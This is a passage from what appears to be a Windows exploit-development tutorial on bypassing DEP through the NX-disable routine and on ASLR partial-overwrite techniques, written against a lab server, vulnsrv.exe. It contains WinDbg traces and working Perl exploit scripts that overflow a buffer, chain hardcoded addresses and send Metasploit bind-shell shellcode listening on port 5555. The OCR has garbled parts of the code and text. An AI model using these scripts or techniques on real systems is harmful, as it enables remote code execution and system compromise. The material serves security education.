Registers : both esi and ebp now point to a location close to the stack. The low bit of eax contains 1, so that's an indication that the 'mov al,1' instruction worked.

Now step/trace through the instructions (with the 't') command :



```
 ntdll!LdrpCheckNXCompatibility+0x4d:
 7c83f550 8d45fc lea eax,[ebp-4]
0:000> t
 eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
 eip=7c83f553 esp=0012e270 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!LdrpCheckNXCompatibility+0x50:
 7c83f553 50 push eax
0:000 t
 eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
 eip=7c83f554 esp=0012e26c ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!LdrpCheckNXCompatibility+0x51:
 7c83f554 6a22 push 22h
0:000> t
 eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
 eip=7c83f556 esp=0012e268 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!LdrpCheckNXCompatibility+0x53:
 7c83f556 6aff push 0FFFFFFFFh
0:000> t
 eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
 eip=7c83f558 esp=0012e264 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!LdrpCheckNXCompatibility+0x55:
 7c83f558 e80085feff call ntdll!ZwSetInformationProcess (7c827a5d)
0:000 t
 eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
 eip=7c827a5d esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!ZwSetInformationProcess:
 7c827a5d b8ed000000 mov eax,0EDh
0:000> t
 eax=000000ed ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388
 eip=7c827a62 esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!NtSetInformationProcess+0x5:
 7c827a62 ba0003fe7f mov edx,offset SharedUserData!SystemCallStub (7ffe0300)
0:000> t
 eax=000000ed ebx=00000000 ecx=0012e559 edx=7ffe0300 esi=0012e264 edi=00403388
 eip=7c827a67 esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!NtSetInformationProcess+0xa:
 7c827a67 ff12 call dword ptr [edx] ds:0023:7ffe0300={ntdll!KiFastSystemCall (7c828608)}
0:0005 + eax=000000ed ebx=00000000 ecx=0012e559 edx=7ffe0300 esi=0012e264 edi=00403388
 eip=7c828608 esp=0012e25c ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!KiFastSystemCall:
 7c828608 8bd4 mov edx,esp
0:000> t
 eax=000000ed ebx=00000000 ecx=0012e559 edx=0012e25c esi=0012e264 edi=00403388
 eip=7c82860a esp=0012e25c ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!KiFastSystemCall+0x2:
 7c82860a 0f34 sysenter
0:000> t
 eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388
 eip=7c827a69 esp=0012e260 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!NtSetInformationProcess+0xc:
 7c827a69 c21000 ret 10h
0:000> t
 eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388
 eip=7c83f55d esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!LdrpCheckNXCompatibility+0x5a:
 7c83f55d e99d4effff jmp ntdll!LdrpCheckNXCompatibility+0x5a (7c8343ff)
0:000> t
 eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388
 eip=7c8343ff esp=0012e274 ebp=0012e268 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!LdrpCheckNXCompatibility+0x5a:
 7c8343ff 804e3780 or byte ptr [esi+37h],80h ds:0023:0012e29b=cc
0:000> t
 eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388
 eip=7c834403 esp=0012e274 ebp=0012e268 iopl=0 nv up ei ng nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286
 ntdll!LdrpCheckNXCompatibility+0x5e:
 7c834403 5e pop esi
0:000> t
 eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388
 eip=7c834404 esp=0012e278 ebp=0012e268 iopl=0 nv up ei ng nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286
 ntdll!LdrpCheckNXCompatibility+0x5f:
 7c834404 c9 leave
0:000> t
 eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388
 eip=7c834405 esp=0012e26c ebp=00000022 iopl=0 nv up ei ng nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286
 ntdll!LdrpCheckNXCompatibility+0x60:
 7c834405 c20400 ret 4
```
 $0:000>$  t eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388 eip=0012e264 esp=0012e274 ebp=00000022 iopl=0 nv up ei ng nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286 0012e264 ff ???

Ok, what we see is this : when the function returns, the original value of esi  $(0x0012e264)$  is put in EIP.

If we look at EIP, we see ff ff ff ff (which is edx)

0:000> d eip 0012e264 ff ff ff ff 22 00 00 00-64 e2 12 00 04 00 00 00 ...."...d.. 0012e274 46 46 46 46 ff bd 3e 77-90 90 90 90 90 90 90 90 FFFF..>w........ 0012e284 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................ 0012e294 90 90 90 90 90 90 cc cc-cc cc cc cc cc cc cc cc ................ 0012e2a4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................ 0012e2b4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................ 0012e2c4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................ 0012e2d4 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................

Our shellcode is not that far away… ok, let's play with ESI and EBP. First, let's swap the addresses to adjust EBX and ESI. So first adjust EBP, and then ESI.

```
use strict;
use Socket;
my $iunk = "A" x 508;my $disabledep = pack('V',0x77c177f8); #adjust ebp
 $disabledep = $disabledep.pack('V',0x71c0db30); #adjust esi
 $disabledep = $disabledep.pack('V',0x7c86311d); #set eax to 1
 $disabledep= $disabledep."GGGG";
 $disabledep = $disabledep.pack('V',0x7c8343f5); #run NX Disable routine
 $disabledep = $disabledep."HHHH"; #padding
 $disabledep = $disabledep.pack('V',0x773ebdff); #jmp esp (user32.dll)
my $nops = "x90" x 30;
my $shellcode="\xcc" x 700;
 # initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobyname('tcp');
 # get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
 # create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk.$disabledep.$nops.$shellcode."\n";
print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
system('telnet '.$host.' 5555');
```

```
(a50.a70): Access violation - code c0000005 (first chance)
 First chance exceptions are reported before any exception handling.
 This exception may be expected and handled.
 eax=0012e761 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e26c edi=00403388
 eip=47474747 esp=0012e270 ebp=0012e264 iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
 47474747 ?? ???
```
Aha - this looks a lot better. EIP now contains  $47474747 (= GGGG)$  We don't even need the jmp esp (which was still in the code from the XP version of the exploit), or the nops, or the 4 bytes HHHH (padding)



There are various ways to get to our shellcode now. Look at the other registers. You'll see for example that edx points to 0x0012e700, which sits almost at the end of the shellcode. So if we could jump edx, and put some jump back code at that location, it should work :



j[mp edx \(user32.dll\) : 0x773eb603. After doing some calculations, we can build a](http://www.corelan.be:8800/wp-content/uploads/2009/09/image54.png) buffer like this :

[jmp edx][10 nops][shellcode][more nops until edx][jump back].

If we want to have some room for shellcode, we can put 500 nops after the shellcode. edx will then point to 0x0012e900, which sits at somewhere around the last 50 nops of these 500 nops. So if we

put jumpcode after about 480 nops, and make the jumpcode go back to the nops before the shellcode, we should have a winner :

use strict; use Socket; my \$junk = "A" x 508; my \$disabledep = pack('V',0x77c177f8); #adjust ebp \$disabledep = \$disabledep.pack('V',0x71c0db30); #adjust esi \$disabledep = \$disabledep.pack('V',0x7c86311d); #set eax to 1 \$disabledep= \$disabledep.pack('V',0x773eb603); #jmp edx user32.dll \$disabledep = \$disabledep.pack('V',0x7c8343f5); #run NX Disable routine  $mv$  \$nops1 = "\x90" x 10; # windows/shell\_bind\_tcp - 702 bytes # http://www.metasploit.com # Encoder: x86/alpha\_upper # EXITFUNC=seh, LPORT=5555, RHOST= my \$shellcode="\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x49\x43" .  $"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58"$  $"\x34\x41\x50\x30\x41\x33\x48\x30\x41\x30\x30\x41\x42"$  $"\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"$  $"\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x42\x4a"$  $"\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f"$  $"\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35"$  $"\x47\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f"$  $"\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31"$  $"\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e'$ "\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54" "\x45\x57\x49\x51\x48\x4a\x44\x4d\x45\x51\x48\x42\x4a\x4b"  $"\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45"$  $"\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b"$  $"\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b"$  $"\x44\x43\x46\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c"$  $"\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53'$ "\x50\x30\x4c\x4b\x47\x30\x44\x4c\x4c\x4b\x42\x50\x45\x4c" "\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e"  $"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36''$  $"\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47"$  $"\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48"$  $"\x48\x4b\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56"$  $"\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58"$ "\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38"  $\sqrt{8\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56'' }$  $\sqrt{x}$ 51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53"  $"\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35"$  $"\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58"$  $"\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36"$ "\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38"  $"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46"$ "\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59"  $"\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54"$  "\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57" .  $"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35"$  $"\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38"$  $"\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59"$  $"\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49"$  "\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32" .  $"\x46\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a"$  $"\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e"$  $"\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56"$  $"\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a"$  $"\x45\x51\x46\x31\x50\x51\x45\x50\x51\x4b\x4f\x4e\x30"$  $"\x43\x58\x4e\x4d\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f"$  $"\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30"$  $"\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f"$ "\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a"  $"\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50"$  $\sqrt{41\times41}$ my  $$nops2 = "\x90" x 480;$ my \$jumpback = "\xe9\x54\xf9\xff\xff"; #jump back 1708 bytes # initialize host and port  $my$  \$host = shift || 'localhost';  $my$  \$port = shift | 200; my \$proto = getprotobyname('tcp'); # get the port address  $mv$  \$iaddr = inet aton(\$host);  $\frac{1}{m}$  \$paddr = sockaddr in(\$port, \$iaddr); print "[+] Setting up socket\n"; # create the socket, connect to the port socket(SOCKET, PF\_INET, SOCK\_STREAM, \$proto) or die "socket: \$!"; print "[+] Connecting to \$host on port \$port\n"; connect(SOCKET, \$paddr) or die "connect: \$!"; print "[+] Sending payload\n"; my \$payload = \$junk.\$disabledep.\$nops1.\$shellcode.\$nops2.\$jumpback."\n"; print SOCKET \$payload."\n"; print "[+] Payload sent, ".length(\$payload)." bytes\n"; close SOCKET or die "close: \$!";

# **DEP bypass with SEH based exploits**

In the 2 examples above, both exploits (and the DEP bypass technique) were based on direct RET overwrite. But what if the exploit is SEH based ?

In normal SEH based exploits, a pointer to pop pop ret instructions are used to redirect the execution to the nSEH field, where jumpcode is placed (and subsequently executed). When DEP is enabled, you obviously still need to overwrite the SE structure, but instead of overwriting the SE Handler with a pointer to pop pop ret, you need to overwrite it with a pointer to pop reg/pop reg/pop esp/ret. The pop esp will shift the stack and the ret will in fact jump to the address in nSEH. (so instead of executing jumpcode in a classic SEH based exploit, you fill the nSEH field with the first address of the NX bypass routine, and you overwrite SE Handler with a pointer to pop/pop/pop esp/ret. Combinations like this are hard to find. pvefindaddr has a routine that will help you finding addresses like this.

## **ASLR protection**

Windows Vista, 2008 server, and Windows 7 offer yet another built-int security technique (not new, but new for the Windows OS), which randomizes the base addresses of executables, dll's, stack and heap in a process's address space (in fact, it will load the system images into 1 out of 256 random slots, it will randomize the stack for each thread, and it will randomize the heap as well). This technique is called ASLR (Address Space Layout Randomization).

The addresses change o[n each](http://en.wikipedia.org/wiki/Address_Space_Layout_Randomization) boot. ASLR and is enabled by default for system images (excluding IE7), and for non-system images if they were linked with the /DYNAMICBASE link option (available in Visual Studio 2005 SP1 and up, and availabe in VS2008). You can manually change the dynamicbase bit in a compiled library to make it ASLR aware (set 0×40 DllCharacteristics in the PE Header - you can use a tool such as PE Explorer to open the library  $\&$  see if this DllCharacteristics field contains 0x40 in order to determine whether it is ASLR aware or not).

There is a registry hack to enable ASLR for all images/applications :

Edit HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\ and add a new key called "MoveImages" (DWORD)

Possible values :

0 : never randomize image bases in memory, always honor the base address specified in the PE

header.

## -1 : randomize all relocatable images regardless of whether they have the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE flag or not.

any other value : randomize only images that have relocation information and are explicitly marked as compatible with ASLR by setting the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE (0x40) flag in DllCharacteristics field the PE header. This is the default behaviour.

In order to be effective, ASLR should be accompanied by DEP (and vice versa)

Because of ASLR, even if you can build an exploit on Vista (stack overflow with direct ret overwrite, or seh based exploit), using an address from one of the dll's, there's a huge chance that the exploit will only work until the computer reboots. After the reboot, randomization is applied, and your jump address will not be valid anymore.

There are a couple of techniques to bypass ASLR. I'll discuss the techniques that use partial overwrite or uses addresses from non-ASLR enabled modules. I'm not going to discuss techniques that use the heap as bypass vehicle, or that try to predict the randomization, or use bruteforce techniques.

# **Bypassing ASLR : partial EIP overwrite**

This technique was used in the famous Animated Cursor Handling Vulnerability Exploit (MS Advisory 935423) from march 2007, discovered by Alex Sotirov. The following links explain how this bug was found and exploited : http://archive.codebreakers-journal.com/content/view/284/27/ ani-notes.pdf - http://www.phreedom.org/research/vulnerabilities/ani-header/ and Metaspl[oit-](http://www.microsoft.com/technet/security/advisory/935423.mspx)[Exploiting the AN](http://www.microsoft.com/technet/security/advisory/935423.mspx)I vulnerability on Vista

[This particular exploit was believed to be](http://blog.metasploit.com/2007/04/exploiting-ani-vulnerability-on-vista.html) the first exploit that bypasses ASLR on Vista (and, while breaking protection mechanisms, also bypasses /GS - well, in fact, because the ANI header data is read into a structure, there was no stack cookie :-)).

The idea behind this technique is quite clever. ASLR will randomize only part of the address. If you look at the base addresses of the loaded modules after rebooting your Vista box, you'll notice that only the high order bytes of an address are randomized. When an address is saved in memory, take for example 0x12345678, it is stored like this :

When ASLR is enabled, Only "43" and "21" would be randomized. Under certain circumstances, this could allow a hacker to exploit / trigger arbitrary code execution.

Imagine you are exploiting a bug that allows you to overwrite saved EIP. The original saved EIP is placed on the stack by the operating system. If ASLR is enabled, the correct ASLR randomized address will be placed on the stack. Let's say saved EIP is 0x12345678 (where 0x1234 is the randomized part of the address, and 5678 points to the actual saved EIP). What if we could find some interesting code (such as jump esp, or something else useful) in the addres space 0x1234XXXX (where 1234 is randomized, but hey - the OS has already put those bytes on the stack)? We only need to find interesting code within the scope of the low bytes and replaced these low bytes with the corresponding bytes pointing to the address of our interesting code.

Let's look at the following example : open notepad.exe in a debugger (Vista Business, SP2, English) and look at the base address of the loaded modules :



[Reboot and perform the same action again :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image56.png)



[The 2 high bytes of these base addresses are randomized. So every time you want to use](http://www.corelan.be:8800/wp-content/uploads/2009/09/image57.png) an address from these modules, for whatever reason (jmp to a register, or pop pop ret, or anything else), you cannot simply rely on the address found in these modules, because it will change after a reboot.

Now do the same with the vulnsrv.exe application (we have used this application 2 times already in this post, so you should now what application I am talking about) :



[After a reboot :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image58.png)



So even the base address of our custom application got changed. (Because it was compiled under VC++ 2008, which has the /dynamicbase linker flag set by default).

